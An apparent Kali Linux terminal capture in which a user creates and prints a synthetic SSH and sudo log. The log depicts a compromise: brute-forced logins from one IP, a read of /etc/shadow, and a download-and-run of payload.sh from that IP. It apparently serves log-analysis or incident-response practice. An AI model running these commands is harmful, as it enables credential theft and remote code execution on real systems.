 Session Actions Edit View Help
└─$ cat << 'EOF' > suspicious_activity.log
Oct 05 10:01:02 server sshd[2001]: Failed password for root from 185.220.101.5 port 40001 ssh2
Oct 05 10:01:05 server sshd[2001]: Failed password for root from 185.220.101.5 port 40002 ssh2
Oct 05 10:01:08 server sshd[2001]: Failed password for admin from 185.220.101.5 port 40003 ssh2
Oct 05 10:01:11 server sshd[2001]: Failed password for user from 185.220.101.5 port 40004 ssh2
Oct 05 10:01:14 server sshd[2001]: Failed password for test from 185.220.101.5 port 40005 ssh2
Oct 05 10:02:45 server sshd[2002]: Accepted password for admin from 185.220.101.5 port 40010 ssh2
Oct 05 10:02:46 server sshd[2002]: pam_unix(sshd:session): session opened for user admin
Oct 05 10:03:10 server sudo: admin : TTY=pts/0 ; PWD=/home/admin ; USER=root ; COMMAND=/usr/bin/whoami
Oct 05 10:03:40 server sudo: admin : TTY=pts/0 ; PWD=/home/admin ; USER=root ; COMMAND=/bin/cat /etc/shadow
Oct 05 10:04:15 server sudo: admin : TTY=pts/0 ; PWD=/home/admin ; USER=root ; COMMAND=/usr/bin/wget http://185.220.101.5/payload.sh -O /tmp/payload.sh
Oct 05 10:04:50 server sudo: admin : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/bin/chmod +x payload.sh
Oct 05 10:05:20 server sudo: admin : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/tmp/payload.sh
Oct 05 10:06:00 server sshd[2003]: session closed for user admin
Oct 05 10:15:33 server sshd[2004]: Accepted password for admin from 185.220.101.5 port 40020 ssh2
Oct 05 02:30:10 server sshd[2005]: Accepted password for admin from 185.220.101.5 port 40030 ssh2
EOF
┌──(kali㉿kali)-[~]
└─$ cat suspicious_activity.log
Oct 05 10:01:02 server sshd[2001]: Failed password for root from 185.220.101.5 port 40001 ssh2
Oct 05 10:01:05 server sshd[2001]: Failed password for root from 185.220.101.5 port 40002 ssh2
Oct 05 10:01:08 server sshd[2001]: Failed password for admin from 185.220.101.5 port 40003 ssh2
Oct 05 10:01:11 server sshd[2001]: Failed password for user from 185.220.101.5 port 40004 ssh2
Oct 05 10:01:14 server sshd[2001]: Failed password for test from 185.220.101.5 port 40005 ssh2
Oct 05 10:02:45 server sshd[2002]: Accepted password for admin from 185.220.101.5 port 40010 ssh2
Oct 05 10:02:46 server sshd[2002]: pam_unix(sshd:session): session opened for user admin
Oct 05 10:03:10 server sudo: admin : TTY=pts/0 ; PWD=/home/admin ; USER=root ; COMMAND=/usr/bin/whoami
Oct 05 10:03:40 server sudo: admin : TTY=pts/0 ; PWD=/home/admin ; USER=root ; COMMAND=/bin/cat /etc/shadow
Oct 05 10:04:15 server sudo: admin : TTY=pts/0 ; PWD=/home/admin ; USER=root ; COMMAND=/usr/bin/wget http://185.220.101.5/payload.sh -O /tmp/payload.sh
Oct 05 10:04:50 server sudo: admin : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/bin/chmod +x payload.sh
Oct 05 10:05:20 server sudo: admin : TTY=pts/0 ; PWD=/tmp ; USER=root ; COMMAND=/tmp/payload.sh
Oct 05 10:06:00 server sshd[2003]: session closed for user admin
Oct 05 10:15:33 server sshd[2004]: Accepted password for admin from 185.220.101.5 port 40020 ssh2
Oct 05 02:30:10 server sshd[2005]: Accepted password for admin from 185.220.101.5 port 40030 ssh2
┌──(kali㉿kali)-[~]
└─$
KALI